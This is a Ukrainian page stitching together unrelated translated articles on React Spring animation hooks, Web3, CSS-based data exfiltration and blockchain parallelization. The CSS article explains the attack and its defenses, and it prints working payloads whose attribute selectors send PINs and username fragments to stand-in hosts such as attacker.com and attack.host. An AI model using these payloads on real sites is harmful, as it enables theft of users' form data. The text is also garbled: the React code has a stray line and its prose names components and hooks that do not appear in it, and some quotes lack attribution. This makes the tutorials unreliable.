
Масиви анімацій без змін
Якщо в масиві немає динамічних змін, таких як додавання або видалення елементів, useTransitionвсе одно можна використовувати для анімації кожного елемента в масиві. Наприклад:
import { useTransition, animated } from "@react-spring/web";
import "./App.css";
const name = "Product1";
const name1 = "Product2";
const name2 = "Product3";
function App({ data = [name, name1, name2] }) {
const transitions = useTransition(data, {
from: { scale: 0 },
enter: { scale: 1 },
leave: { scale: 0.5 },
config: { duration: 2500 },
});
return transitions((style, item) => (
<div className="nameBody">
<animated.div style={style} className="nameDiv">
{item}
</animated.div>
</div>
));
}
export default App;
У цьому прикладі компонент Appвідображає список елементів та застосовує анімацію під час кожного завантаження сторінки.
Створення послідовних анімацій за допомогою useTrail
Анімація useTrailвикористовується для створення серії анімованих переходів для групи або списку елементів інтерфейсу користувача.
На відміну від традиційних методів анімації, які анімують елементи окремо, useTrailдозволяє анімувати елементи один за одним, створюючи тим самим ефект сліду (trail). Зазвичай це використовується при створенні динамічних списків, галерей зображень, переходів між сторінками або інших сценаріїв, де елементи повинні анімуватися послідовно.
Ось основна структура синтаксису:
const trail = useTrail(numberOfItems, config, [trailOptions]);
Давайте розберемося:
NumberOfItems. Це необхідне число, яке визначає скільки елементів ми хочемо анімувати в trail.config. Об’єкт, що визначає властивості анімації для кожного елемента в trail. Кожен ключ в об’єкті представляє властивість анімації, і його значення може ґрунтуватися на нашій передбачуваній анімації. Наприклад:
from: { opacity: 0, transform: 'translateX(50%)' },
to: { opacity: 1, transform: 'translateX(0)' },
transition: {
duration: 500,
easing: 'easeInOutCubic',
},
trailOptions(не обов’язково). Це масив додаткових опцій для trail. Деякі спільні опції:
trailKey: функція для створення унікальних ключів для кожного елемента в trail (корисно для узгодження з React).reset: функція для скидання всіх анімацій у trail.
Давайте подивимося, як це працює:
import React, { useState, useEffect } from "react";
import { useTrail, animated } from "react-spring";
function App() {
const [items, setItems] = useState([
{ id: 1, content: "This is a div illustrating a trail animation" },
{ id: 2, content: "This is a div illustrating a trail animation" },
{ id: 4, content: "This is a div illustrating a trail animation" },
{ id: 5, content: "This is a div illustrating a trail animation" },
]);
[]);
const trail = useTrail(items.length, {
from: { opacity: 1, transform: "translateY(0px)" },
to: { opacity: 0, transform: "translateY(100px)" },
delay: 400, // Add a delay between animations
duration: 2000, // Customize the animation duration
});
return (
<div className="container">
{trail.map((props, index) => (
<animated.div key={items[index].id} style={props} className="item">
{items[index].content}
</animated.div>
))}
</div>
);
}
export default App;
У наведеному вище фрагменті коду ми створюємо компонент CardCarousel– він використовує хук useTrailдля анімації кожної картки каруселі залежно від довжини масивних елементів.
const trail = useTrail(items.length, {
from: { opacity: 1, transform: "translateY(0px)" },
to: { opacity: 0, transform: "translateY(100px)" },
delay: 400, // Add a delay between animations
duration: 2000, // Customize the animation duration
});
Тут задаються початковий і кінцевий стан анімації (від і до), і навіть конфігурація переходу (тривалість і пом’якшення), що впливає спосіб відображення анімації.
Рендеринг кожної картки
Компонент повертає <div>з класом card-carousel та відображає масив trail для рендерингу кожної анімованої картки. Потім кожна картка обертається в компонент animated.divіз застосуванням стилів анімації (непрозорість та трансформація), заданих у хуку useTrail:
return (
<div className="container">
{trail.map((props, index) => (
<animated.div key={items[index].id} style={props} className="item">
{items[index].content}
</animated.div>
))}
</div>
);

Підготовка послідовності анімацій за допомогою useChain
На відміну від окремих анімацій, useChainвикористовується для зв’язування кількох анімацій та задає послідовність виконання заданих анімацій. Це особливо корисно при створенні динамічних інтерфейсів, де елементи анімуються один за одним.
Давайте розглянемо синтаксис.
UseChainприймає масив посилань на анімацію та необов’язковий об’єкт конфігурації. Кожне посилання на анімацію є окремою анімацією, і вони виконуються в тому порядку, в якому з’являються в масиві. Ми також можемо вказати час затримки кожної анімації, щоб контролювати час виконання послідовності за допомогою цього синтаксису:
useChain([ref1, ref2, ref3], { delay: 200 });
Щоб проілюструвати, як це працює, давайте створимо компонент, який застосовує дві анімації до різних елементів і керує ними за допомогою useChain:
import "./App.css";
import React, { useRef } from "react";
import {
useTransition,
useSpring,
useChain,
animated,
useSpringRef,
} from "react-spring";
const data = ["", "", "", ""];
function App() {
const springRef = useSpringRef();
const springs = useSpring({
ref: springRef,
from: { size: "20%" },
to: { size: "100%" },
config: { duration: 2500 },
});
const transRef = useSpringRef();
const transitions = useTransition(data, {
ref: transRef,
from: { scale: 0, backgroundColor: "pink" },
enter: { scale: 1, backgroundColor: "plum" },
leave: { scale: 0, color: "pink" },
config: { duration: 3500 },
});
useChain([springRef, transRef]);
return (
<animated.div
style={{
display: "flex",
alignItems: "center",
justifyContent: "center",
height: "400px",
width: springs.size,
background: "white",
}}
>
{transitions((style, item) => (
<animated.div
style={{
width: "200px",
height: "200px",
display: "flex",
justifyContent: "center",
alignItems: "center",
textAlign: "center",
marginLeft: "50px",
color: "white",
fontSize: "35px",
borderRadius: "360px",
...style,
}}
className="products"
>
{item}
</animated.div>
))}
</animated.div>
);
}
export default App;
У наведеному вище коді ми створюємо дві різні анімації, використовуючи useStringі useTransition, а також використовуємо useChainдля керування різними анімаціями:
useChain([springRef, transRef]);

Створення декількох анімацій за допомогою хука useSprings
Як ми вже говорили, useSpringsвикористовується для створення кількох пружинних анімацій одночасно і кожна з цих анімацій має свої конфігурації. Це дозволяє нам анімувати кілька елементів або властивостей незалежно один від одного у межах одного компонента. Наприклад:
import { useSprings, animated } from "@react-spring/web";
function App() {
const [springs, api] = useSprings(
3,
() => ({
from: { scale: 0, color: "blue" },
to: { scale: 1, color: "red" },
config: { duration: 2500 },
}),
[]
);
return (
<div>
{springs.map((props) => (
<animated.div style={props} className="springsText">
_______
</animated.div>
))}
</div>
);
}
export default App;
У цьому прикладі useSpringsкерує масивом пружинних анімацій, кожна з яких представляє анімацію для одного елемента масиві елементів. Кожен елемент у списку пов’язаний із конфігурацією spring, яка визначає початкові та цільові значення для властивостей кольору та масштабу. Потім React Spring анімує кожен елемент на основі конфігурації.

Висновок
React Spring – це потужна бібліотека анімації, яка дозволяє створювати чудові інтерактивні анімації в React-додатках. Як ми побачили, ці анімації можуть застосовуватись до різних елементів у проектах.
Використовуючи можливості React Spring, ми можемо досягти більш плавних переходів із більш природними ефектами, а також отримати більший контроль над анімацією.
Переклад
Що таке Web3?

Головне
- Web3 (Web 3.0) – термін, що означає нове покоління інтернету. Він охоплює як інфраструктурні елементи, і додатки.
- Точного визначення Web3 немає. Концепція Web 3.0 з’явилася ще в 90-ті роки і включала такі поняття як семантична павутина. Останніми роками Web3 пов’язані з принципом децентралізації.
- Сучасні Web3-додатки мають такі атрибути як ДАО, криптовалюти, блокчейн та децентралізовані системи зберігання даних, суверенна ідентичність (SSI), «інтернет речей», метавсесвіт, NFT та інші явища та технології.
Що таке Web 1.0 та Web 2.0?
Web 1.0 — це перша версія «Всесвітньої мережі» (World Wide Web), яка почала набувати популярності на початку 90-х після впровадження протоколу комунікації та HTTP. Сайти цієї версії являли собою статичні сторінки з текстом, посиланнями та зображеннями. За словами Тіма Бернерса-Лі, якого називають автором Мережі, сайти Web 1.0 були доступні лише для читання. Взаємодія з сайтами обмежувалася найпростішими формами комунікації, такими як форуми.
Web 2.0 – друге покоління інтернету, яке почало поширення на початку 2000-х. Основу Web 2.0 становлять інтерактивні платформи та сервіси, підключені до Всесвітньої мережі. На відміну від першого покоління, сайти стали веб-додатками, які можуть самостійно використовувати користувачі. Пізніше до цього додалися соціальні мережі та система хмарних сервісів. Відомі представники Web 2.0 – Amazon, Facebook та Twitter.
Чим Web3 відрізняється від попередніх версій Інтернету?
У Web 1.0 дані були представлені користувачам статично – веб-сайти мали виключно інформаційний характер. У Web 2.0 користувачі активно взаємодіють із інтернет-ресурсами, створюють власний контент та спілкуються один з одним.
Вперше концепція Web 3.0 з’явилася ще 90-ті роки. Бернерс-Лі назвав її семантичною павутиною. Архітектура нового покоління мала включати кілька основних компонентів. Серед основних ідей Web 3.0 був переклад всього мережевого контенту, написаного людською мовою, в машиночитаему форму, що дозволило б алгоритмам і програмам розпізнавати значення повідомлень та будувати зв’язки на їх основі.
Надалі сприйняття концепції змінилося. У 2014 році співзасновник Ethereum Гевін Вуд опублікував статтю, в якій описав Web 3.0 з нового боку – як децентралізованішу версію мережі, побудовану з використанням блокчейну. Його пропозиції стосувалися насамперед змін у системі зберігання даних та підвищення рівня анонімності користувачів.
2021 року термін Web 3.0 знову згадали — на тлі зростання популярності децентралізованих додатків та NFT. У ході бурхливих інтернет-дискусій популярності набуло також слово “Web3”.
Що ж таке Web3?
Криптоспільство досі шукає визначення для Web 3.0. Але його важливою відмінністю від Web 2.0 є підвищення децентралізації всіх рівнях, зокрема у зберіганні даних та використанні додатків. Додатками епохи Web3 часто називають ті, які мають один або кілька атрибутів зі списку:
- в окремі функції продукту інтегрований блокчейн та смарт-контракти;
- вихідний код програми опубліковано, є можливість участі для сторонніх розробників;
- сервіс використовує технології віртуальної (VR) чи доповненої (AR) реальності;
- інструменти оплати операцій з допомогою криптовалют, вбудовані у фронтенд;
- використання невзаємозамінних токенів (NFT);
- у системі зберігання даних використовується протокол IPFS;
- в управлінні проектом бере участь децентралізована автономна організація (ДАТ).
Також Web3 передбачає активне використання штучного інтелекту (ІІ). Це дає широкі можливості для персоналізації досвіду користувача. Такий принцип є основою бізнес-моделей багатьох великих веб-платформ, наприклад YouTube, Netflix чи Amazon. Хоча з погляду організації вони залишаються централізованими.
Web3 також тісно пов’язаний з поняттям метавсесвіту.
Ще одне ключове явище Web3 – суверенна ідентичність.
Як працюють Web3-програми?
Під час розробки додатків «нового покоління» дотримуються децентралізації організації даних, включаючи їх зберігання. Принаймні, частина даних мережевого додатку зберігається в блокчейні, тобто децентралізована.
Розвитком продукту займається не тільки і не стільки власник, скільки розподілена спільнота. Воно управляє проектом через ДАТ (децентралізовану автономну організацію).
У свою чергу, децентралізація є запорукою того, що криптовалютам та смарт-контрактам вдалося реалізувати в економіці: виключити необхідність у довірі, а отже, у посередниках та централізованих структурах.
Таким чином, ідеальний стан Web3 – свобода від цензури та обмежень, а також ефективна бізнес-модель без використання ієрархічних структур та традиційних фінансових інструментів.
Які блокчейн-проекти працюють у сфері Web3?
У криптоіндустрії є величезна кількість проектів, які позиціонують себе як частину руху Web3. Назвемо кілька найбільших прикладів:
Filecoin (FIL) – глобальний “маркетплейс” для децентралізованого зберігання даних. Є альтернативою централізованим хмарним сховищам: об’єднує мережу комп’ютерів, користувачі яких можуть здавати в оренду вільне місце на диску. Конкурентами Filecoin є Storj (STORJ) та Siacoin (SC).
У напрямку передачі даних та «інтернету речей» (IoT) теж є успішні приклади. Один з них Helium — децентралізована мережа спеціальних модемів, які надають послугу швидкого та стійкого з’єднання для IoT-пристроїв, насамперед розумних датчиків та лічильників.
Ще один приклад — IOTA, яка побудована на різновиді розподіленого реєстру без використання блоків та майнінгу. Натомість кожна наступна транзакція підтверджує дві попередні. IOTA також призначена для «розумних» пристроїв, які можуть проводити мікротранзакції у цій мережі практично безкоштовно.
Існують проекти, що пропонують нову систему організації та пошуку контенту в Мережі. Наприклад, The Graph (GRT) — децентралізований та відкритий протокол індексування для запитів даних із блокчейнів, який є аналогом інтернет-пошуковика. Інформацію з окремої мережі The Graph групує так званий подграф, доступ якого здійснюється через API. Програми можуть отримувати з підграф будь-які дані шляхом SQL-запитів.
Polkadot спочатку позиціонував себе як платформа для Web3 і, зокрема, децентралізованих додатків. Для розробників існує набір інструментів Polkadot Substrate, який дозволяє створювати окремі блокчейни (т.зв. «парачейни»), пов’язані між собою в рамках екосистеми Polkadot.
Очевидний претендент на звання головного блокчейну для Web 3.0 – Ethereum, що вже став головною платформою децентралізованих додатків. Крім багатьох DeFi- і NFT-проектів можна виділити сервіс Ethereum Name Service, що дозволяє генерувати доменні імена, прив’язані до адреси в мережі.
До блокчейн для Web3 можна віднести й інші платформи для децентралізованих додатків, включаючи Solana, Avalanche, Polygon та інші.
Навіщо Web3 потрібні криптовалюти?
Багато інтернет-проектів нового покоління можуть мати власний криптоактив, який має певні функції або дає переваги при використанні програми.
Одна з найпоширеніших функцій токена проекту – управління. Тримачі токена беруть участь в управлінні додатком через ДАТ – орган децентралізованого управління, який працює за допомогою смарт-контрактів.
Сума токенів у володінні визначає «вагу» голосу під час голосування. Члени ДАТ самі формулюють та обговорюють нові пропозиції, а також голосують за ними. Голосування ДАТ можуть стосуватися різних питань — починаючи від виділення коштів на якийсь проект і закінчуючи зміною якогось параметра програми.
Таким чином, ДАТ відповідає за розвиток проекту та його токеноміку.
Великі інтернет-компанії також розвивають Web 3.0?
Концепція Web 3 приваблює не тільки криптопроекти та стартапи, а й традиційних гравців Web 2.0 – великі технологічні компанії.
У травні 2022 року Google Cloud оголосила про початок розробки інструментів для блокчейн-розробників. Екс-голова та глава Google Ерік Шмідт назвав ідею Web3 цікавою та виділив дві зміни, які привнесе нове покоління інтернету – володіння контентом користувачами та виплата ним компенсацій за активність. А співзасновник Ethereum Джозеф Любін відзначив можливості децентралізації, які надає «нова версія» інтернету.
Елементи Web3 у свої продукти планує впровадити YouTube. Підтримку децентралізованих програм на нативному рівні розвиває команда браузера Opera.
За даними Grayscale, зростання річного доходу сектору метавсесвітів Web 3.0 досягне $1 трлн. Великі компанії, такі як Uniswap Labs, Pantera Capital і Dragonfly Capital створили венчурні підрозділи, які будуть зосереджені на розробках додатків Web 3.0.
Згідно з дослідженням Electric Capital, за 2021 рік кількість розробників у галузі технологій Web3 збільшилася на 75%.
За що критикують Web 3.0?
Розмитість визначення та вкрай часте вживання цього слова роблять ідею Web3 популярним об’єктом критики.
Наприклад, бізнесмен Ілон Маск в одному з інтерв’ю наприкінці 2021 року заявив, що Web 3.0 – це «більший засіб для просування, а не реальне».
Хтось бачив Web3? Не можу його знайти.
Засновник Twitter Джек Дорсі розкритикував концепцію за те, що у сфері Web3 надто сильний вплив венчурних інвесторів, тому вона ніколи не буде децентралізованою.
Пізніше компанія Дорсі представила власний проект у галузі «нового інтернету» – платформу Web5. Вона дозволяє розробникам впроваджувати додатки децентралізовану систему зберігання даних та цифрової ідентичності користувача.
Криптограф і засновник месенджера Signal Моксі Марлінспайк звернув увагу на те, що додатки, які претендують на звання децентралізованих, у своїй роботі покладаються на децентралізовані сервіси, зокрема сервери та API.
Джерело
CSS та безпека даних
Різні компоненти фронтенду традиційно є вотчиною веб-розробників та дизайнерів і вони не завжди замислюються про безпеку контенту. У цій статті я пропоную поговорити про безпеку CSS.
Спочатку згадаємо, що таке кросссайтскриптинг (CSS). XSS це тип атаки на веб-ресурси, що полягає у впровадженні на сторінку довільного коду (який буде виконаний на комп’ютері користувача при відкритті ним цієї сторінки) і взаємодії цього коду з веб-сервером зловмисника.
Протягом кількох років сучасні браузери, такі як Chrome або Firefox, намагалися захистити користувачів веб-програм від різних атак, у тому числі XSS. Вони робили це за допомогою XSS-фільтрів, які в багатьох випадках дозволяли блокувати такі атаки. Однак ці фільтри виявлялися менш ефективними, і браузери, такі як Chrome, поступово відключають їх у пошуках альтернативних методів захисту. Принцип роботи XSS-фільтрів є досить простим. Коли ваш веб-браузер надсилає запит на веб-сайт, його вбудований фільтр міжсайтових сценаріїв перевіряє, чи у запиті виконується JavaScript, наприклад, блок <script> або HTML-елемент із вбудованим обробником подій. Також перевіряється, чи виконується JavaScript у відповіді від сервера
Теоретично це має добре працювати, але на практиці це легко обійти, а також немає захисту на стороні клієнта від XSS-атак.
Погляньмо, як можна вкрасти конфіденційні дані за допомогою каскадних таблиць стилів (CSS).
Крадіжка конфіденційних даних із стилем
JavaScript та HTML – не єдині мови, які підтримують усі основні веб-браузери. Каскадні таблиці стилів (CSS) також є частиною цієї групи. Не дивно, що CSS зазнав деяких серйозних змін з моменту свого створення. Те, що починалося як спосіб обвести теги div червоною пунктирною рамкою, перетворилося на високофункціональну мову, що дозволяє створювати сучасний веб-дизайн з такими функціями як переходи, медіа-запити і те, що можна описати як селектори атрибутів.
Наприклад, ми можемо змінити колір посилання без використання JavaScript. Звичайний CSS-селектор може виглядати приблизно так:
a {
color: red;
}
При цьому будуть вибрані всі теги <a> та встановлений червоний колір тексту посилання для них. Однак це не забезпечує великої гнучкості і може навіть перешкодити решті вашого веб-дизайну. Можливо, ви захочете встановити колір внутрішніх посилань, відмінний від кольору зовнішніх, щоб відвідувачам було легше бачити, за яким посиланням вони перейдуть з вашого веб-сайту. Що ви можете зробити, так це створити клас, подібний до наведеного нижче, і застосувати його до всіх тегів прив’язки, які вказують на внутрішні посилання:
.internal-link {
color: green;
}
Це не обов’язково ідеальна ситуація; це додає більше HTML коду, і вам потрібно вручну перевірити, чи встановлений правильний клас для всіх внутрішніх посилань. Зручно, що CSS надає простіше вирішення цієї проблеми.
Вибір атрибутів CSS
Селектори атрибутів CSS дозволяють встановити колір кожного посилання, що починається з https://mysite.com/, наприклад, на зелений:
a[href^="https://mysite.com/"] {
color: green;
}
Це приємна функція, але яке це стосується ексфільтрації даних? Ну можна надсилати вихідні запити, використовуючи директиву background у поєднанні з url. Якщо ми поєднаємо це з селектором атрибутів, ми зможемо легко підтвердити наявність певних даних в атрибутах HTML на сторінці:
<style>
input[name="pin"][value="1234"] {
background: url(https://attacker.com/log?pin=1234);
}
</style>
<input type="password" name="pin" value="1234">
Цей CSS-код вибере будь-який вхідний тег, що містить ім’я pin і значення 1234. Ввівши код на сторінку між тегами <style>, можна підтвердити, що наше припущення було правильним. Якби PIN-код був 5678, селектор не відповідав би полю введення, і запит на сервер зловмисника не було б надіслано. У цьому прикладі описана не найкорисніша атака з існуючих, але вона може бути використана для деанонімізації користувачів. Тобто, за допомогою CSS ми можемо реагувати на певне введення користувача на сторінці.
Подивимося ще один приклад того, як може працювати така ексфільтрація даних.
<html>
<head>
<style>
#username[value*="aa"]~#aa{background:url("https://attack.host/aa");}#username[value*="ab"]~#ab{background:url("https://attack.host/ab");}#username[value*="ac"]~#ac{background:url("https://attack.host/ac");}#username[value^="a"]~#a_{background:url("https://attack.host/a_");}#username[value$="a"]~#_a{background:url("https://attack.host/_a");}#username[value*="ba"]~#ba{background:url("https://attack.host/ba");}#username[value*="bb"]~#bb{background:url("https://attack.host/bb");}#username[value*="bc"]~#bc{background:url("https://attack.host/bc");}#username[value^="b"]~#b_{background:url("https://attack.host/b_");}#username[value$="b"]~#_b{background:url("https://attack.host/_b");}#username[value*="ca"]~#ca{background:url("https://attack.host/ca");}#username[value*="cb"]~#cb{background:url("https://attack.host/cb");}#username[value*="cc"]~#cc{background:url("https://attack.host/cc");}#username[value^="c"]~#c_{background:url("https://attack.host/c_");}#username[value$="c"]~#_c{background:url("https://attack.host/_c");}
</style>
</head>
<body>
<form>
Username: <input type="text" id="username" name="username" value="<?php echo $_GET['username']; ?>" />
<input id="form_submit" type="submit" value="submit"/>
<a id="aa"><a id="ab"><a id="ac"><a id="a_"><a id="_a"><a id="ba"><a id="bb"><a id="bc"><a id="b_"><a id="_b"><a id="ca"><a id="cb"><a id="cc"><a id="c_"><a id="_c">
</form>
</body>
</html>
Давайте подивимося, що тут відбувається. Після завантаження сторінки в полі значення поля введення знаходиться ім’я користувача. Наведений вище код, що поєднує CSS та HTML, насправді може надати зловмиснику пристойний обсяг інформації. Так, якщо ім’я користувача починається з a, на сервер зловмисника буде надіслано запит, що містить a_. Якщо воно закінчується b, сервер отримає _b. Якщо ім’я користувача містить ab на сторінці, куди вбудовано шкідливу таблицю стилів, браузер видасть запит, що містить ab.
Зрозуміло, що цю концепцію можна розвинути теоретично, комбінація символів нижнього і верхнього регістру, цифр і 32 символів може призвести до корисного навантаження CSS розміром більше 620 Кбайт. По суті, це буде аналог перебору всіх можливих комбінацій.
Однак із цим методом є кілька проблем, оскільки він потребує деяких попередніх умов:
Дані повинні бути присутніми під час завантаження сторінки, щоб було неможливо перехопити введення користувача в реальному часі за допомогою CSS Exfil.
Має бути достатньо елементів, які можна стилізувати за допомогою CSS. Один елемент не можна використовувати для двох різних ексфільтрацій. Що ви можете зробити, так це використовувати один елемент для визначення першої літери та один елемент, який ви використовуєте виключно для останньої літери, оскільки існує лише одна можлива перша та одна можлива остання літера. Однак для решти літер це менш просто.
Елементи, які ви використовуєте для ексфільтрації, повинні допускати атрибути CSS, для яких можна використовувати URL, такі як фон або стиль списку і т.д.
З іншого боку, нелегко повторно зібрати дані. Наприклад, якщо ви спробуєте відфільтрувати цей досить слабкий пароль шанувальника шведської поп-групи ABBA, ви зіткнетеся з серйозною проблемою.
abbaabbaabba
Цей пароль починається з a, закінчується a і містить ab, bb, aa, а також ba. Але це не допоможе вам відновити пароль. Досі залишається багато припущень. Ви навіть не знаєте, напевно, який довжини пароль. abbaa також відповідає цьому опису, але це все одно не той пароль, який ми шукали.
Так що запропонований концепт використання CSS для атак хакерів далеко не бездоганний, але дає достатньо матеріалу для роздумів.
Як можна захиститися від цих атак
Є кілька простих кроків, які можна зробити, щоб переконатися, що у вашому додатку немає помилок, які можуть дозволити зловмисникам включати довільний контент CSS:
Застосуйте контекстно-залежне очищення. Це означає, що вам доводиться використовувати різні форми кодування в різних ситуаціях: наприклад, шістнадцяткове кодування всередині блоків скрипта або об’єкти HTML всередині інших HTML-тегів. Можуть виникнути ситуації, коли вам також потрібно використовувати інші форми очищення, такі як кодування HTML або білого списку.
Проскануйте вашу програму за допомогою сканера вразливостей, наприклад Nikto або Wapiti оскільки вразливість, по суті, є впровадження HTML-коду, яке може бути виявлено більшістю сканерів безпеки веб-додатків. Як і XSS, для цієї атаки потрібно використання коду.
Введіть належну політику безпеки контенту (CSP), якщо ви хочете бути абсолютно впевнені, що зловмисник не зможе скористатися цією вразливістю, навіть якщо ви забули виконати очищення. За допомогою такої політики можна скласти білий список URL, з яких можна завантажувати контент. У такому разі звернутися до ресурсів зловмисника вже не вийде.

Кожна з цих рекомендацій важлива для запобігання вразливості у всій вашій кодовій базі.
Висновок
У цій статті наведено короткий опис можливих концепцій атак за допомогою CSS. Розробникам фронтенду та адміністраторам веб-серверів теж необхідно знати про подібні атаки та вміти з ними боротися.
Джерело
Що таке паралелізація та як вона допомагає масштабувати блокчейни?
Що таке паралелізація?
Паралелізація або паралелізм передбачає паралельну обробку даних на багатьох обчислювальних вузлах з наступним поєднанням отриманих результатів.
Ця концепція, зокрема, застосовується підвищення продуктивності блокчейн-систем. У останніх вона означає паралельне виконання транзакцій — замість послідовної обробки проходить безліч операцій одночасно.
«Сьогодні спекотний день. Ти хочеш Pepsi, але тобі доводиться стояти у черзі з цими аматорами Fanta. Щоб угамувати спрагу, зазвичай і доводиться стояти в такій довгій черзі. Але якби було кілька автоматів, які подають кожен із напоїв, процес був би паралельним!».
За їхніми словами, в даний час всі EVM -мережі працюють «згідно з першим сценарієм».
“При послідовному виконанні кожна транзакція має бути підтверджена всією мережею, що призводить до значного споживання енергії і великих зусиль майнерів або валідаторів”, – йдеться у блозі Suipiens .
Таким чином, паралелізація позбавляється «черги» і уможливлює одночасний розподіл транзакцій по вузлах мережі та їх валідацію.
На завершення цього процесу мережа приходить до «однорідного» стану, досягаючи консенсусу між різними нодами.
“Паралельний” підхід оптимізує використання ресурсів мережі. У цьому обробка транзакцій прискорюється з допомогою розподілу процесів серед вузлів та його підгруп.
«Доведено, що це значно покращує загальну пропускну спроможність системи. Реалізують розпаралелювання проекти стверджують, що досягають 100-кратного приростуTPSу порівнянні з мережами, які обробляють транзакції послідовно», – зазначив аналітик CoinGecko Джоел Агбо.
Які є підходи до паралелізації?
Є дві основні моделі:
- оптимістична паралелізація;
- розпаралелювання доступу до стану.
Розглянемо коротко кожен із підходів.
Оптимістична паралелізація
При такому підході мережа пропускає етап сортування та приступає до одночасної обробки даних. Цей метод передбачає, що транзакції пов’язані між собою.
У разі некоректного виконання мережа повертається для внесення коригувань. Якщо навколо транзакцій існують додаткові залежності, вони знову будуть виконані з правильними даними.
Паралелізація доступу до стану
Під час реалізації цієї моделі першим кроком є сортування транзакцій. Останні групуються відповідно до впливу, який вони впливають на стан мережі, наприклад, пов’язані і непов’язані.
Пов’язані транзакції взаємодіють з одним і тим самим контрактом або одним і тим самим обліковим записом у мережі.
Непов’язані можуть включати односпрямовані транзакції, які взаємодіють із різними контрактами.
Мережа обробляє незв’язані транзакції одночасно, заощаджуючи час та витрати користувачів. У свою чергу, пов’язані транзакції повторно координуються перед їхньою обробкою.
При сортуванні може враховуватись ще один критерій – плата за газ. Транзакції з більш високою комісією можуть виконуватися паралельно, що позитивно позначається на досвіді користувача з точки зору швидкості обробки.
Як працює паралельне виконання транзакцій?
Як мовилося раніше, паралельне виконання передбачає одночасну обробку кількох транзакцій. Цей метод кардинально відрізняється від традиційного послідовного підходу, забезпечуючи підвищену ефективність та масштабованість.
Розглянемо спрощено алгоритм роботи паралелізації:
- визначення незалежних транзакцій . Система виявляє незв’язані операції — ті, які взаємодіють із одними й тими самими даними чи станом. Наприклад, різні смарт-контракти Solana – транзакції, що зачіпають, можуть оброблятися паралельно;
- одночасне виконання . Щойно незалежні транзакції визначено, вони виконуються одночасно вузлами мережі. Така паралельна обробка значно скорочує час підтвердження (це, зокрема, помітно з прикладу роботи технології Sealevel від Solana);
- управління залежностями та конфліктами . Система повинна справлятися з різними складнощами при обробці потоку транзакцій, забезпечуючи цілісність даних та надійність блокчейну.
Які переваги у «паралельного» підходу до масштабування?
Перелічимо основні плюси паралелізації транзакцій.
Підвищення продуктивності . Поділ завдань та його розподіл за багатьма вузлами як дозволяє системі обробляти транзакції швидше, а й відкриває можливості горизонтального масштабування.
Мережа може збільшувати доступні ресурси за рахунок залучення більшої кількості нід у періоди підвищеної ончейн-активності та повертатися до звичайного стану у періоди відносного спокою на ринку. Така гнучкість у контексті масштабування тримає мережу «у формі» за різких змін транзакційного попиту.
Зменшення витрат на газ . Паралелізація економить як час, а й кошти, необхідних оплати операцій у мережі.
Транзакції розподіляються за різними підгрупами нод. Це означає, що на кожну з операцій припадає менша комісія, порівняно з «послідовним» варіантом.
Більш висока швидкість обробки також означає меншу кількість транзакцій у черзі та незначну конкуренцію за їх підтвердження. Відповідно, для кожної з операцій потрібна невисока комісія.
